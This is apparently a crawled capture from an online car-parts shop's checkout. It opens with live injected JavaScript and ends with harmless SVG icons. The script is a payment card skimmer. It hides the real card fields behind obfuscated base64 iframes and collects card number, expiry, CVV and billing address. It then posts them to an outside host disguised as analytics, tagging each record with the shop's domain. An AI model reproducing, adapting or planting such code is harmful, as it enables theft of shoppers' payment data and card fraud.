var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/headphone.svg
body_size: 444
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.5" height="22.5" viewBox="0 0 19.5 22.5">
  <g id="headphone-support" transform="translate(0.75 0.75)">
    <path id="Tracé_7477" data-name="Tracé 7477" d="M5,11h.5A1.5,1.5,0,0,1,7,12.5v4A1.5,1.5,0,0,1,5.5,18H5a2,2,0,0,1-2-2V13a2,2,0,0,1,2-2Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7478" data-name="Tracé 7478" d="M18.5,11H19a2,2,0,0,1,2,2v3a2,2,0,0,1-2,2h-.5A1.5,1.5,0,0,1,17,16.5v-4A1.5,1.5,0,0,1,18.5,11Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <rect id="Rectangle_29" data-name="Rectangle 29" width="6" height="3" rx="1" transform="translate(6 18)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7479" data-name="Tracé 7479" d="M9,20.5H7.5A2.5,2.5,0,0,1,5,18H5" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7480" data-name="Tracé 7480" d="M12,4A7.468,7.468,0,0,0,7.062,5.855a1.262,1.262,0,0,1-1.735-.028L4.98,5.48a1.246,1.246,0,0,1,.029-1.8,10.462,10.462,0,0,1,13.981,0,1.246,1.246,0,0,1,.029,1.8l-.348.348a1.262,1.262,0,0,1-1.735.028A7.468,7.468,0,0,0,12,4Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7481" data-name="Tracé 7481" d="M21,13V10.936A8.953,8.953,0,0,0,19.079,5.39" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7482" data-name="Tracé 7482" d="M4.921,5.39A8.952,8.952,0,0,0,3,10.936V13" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/shield-protected.svg
body_size: 244
content:
<svg id="shield-protected-checkmark" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7490" data-name="Tracé 7490" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7491" data-name="Tracé 7491" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7492" data-name="Tracé 7492" d="M20,13a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V6.912a.988.988,0,0,1,.9-.991,11.268,11.268,0,0,0,6.463-2.688.989.989,0,0,1,1.274,0A11.262,11.262,0,0,0,19.1,5.921a.988.988,0,0,1,.9.991Z" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7493" data-name="Tracé 7493" d="M15.319,10.341l-4.148,4.148L8.682,12" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/img/ets_megamenu/info-information.svg
body_size: 393
content:
<svg id="info-information-circle" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Groupe_1436" data-name="Groupe 1436">
    <g id="Groupe_1435" data-name="Groupe 1435">
      <g id="Groupe_1434" data-name="Groupe 1434">
        <path id="Tracé_7466" data-name="Tracé 7466" d="M24,24H0V0H24Z" fill="none" fill-rule="evenodd"/>
        <path id="Tracé_7467" data-name="Tracé 7467" d="M12,2.25A9.75,9.75,0,1,0,21.75,12,9.75,9.75,0,0,0,12,2.25Zm0,1.5A8.25,8.25,0,1,1,3.75,12,8.25,8.25,0,0,1,12,3.75Z" fill="#fff"/>
        <path id="Tracé_7468" data-name="Tracé 7468" d="M13.31,14.75a.75.75,0,0,1,.1,1.493l-.1.007H11a.75.75,0,0,1-.1-1.493l.1-.007Z" fill="#fff"/>
        <path id="Tracé_7469" data-name="Tracé 7469" d="M12.159,10.5a.75.75,0,0,1,.743.648l.007.1V15.5a.75.75,0,0,1-1.493.1l-.007-.1V12h-.4a.75.75,0,0,1-.743-.648l-.007-.1a.75.75,0,0,1,.648-.743l.1-.007Z" fill="#fff"/>
        <path id="Tracé_7470" data-name="Tracé 7470" d="M11.85,7.247a.749.749,0,0,1,.594.292l.045.068.069.047a.749.749,0,0,1,.285.492l.007.1a1,1,0,1,1-1-1Z" fill="#fff"/>
        <path id="Tracé_7471" data-name="Tracé 7471" d="M11.85,7.247a1,1,0,0,1,1,1,.75.75,0,0,1-1.344.458l-.046-.07-.068-.045a.749.749,0,0,1-.285-.492L11.1,8A.75.75,0,0,1,11.85,7.247Z" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>
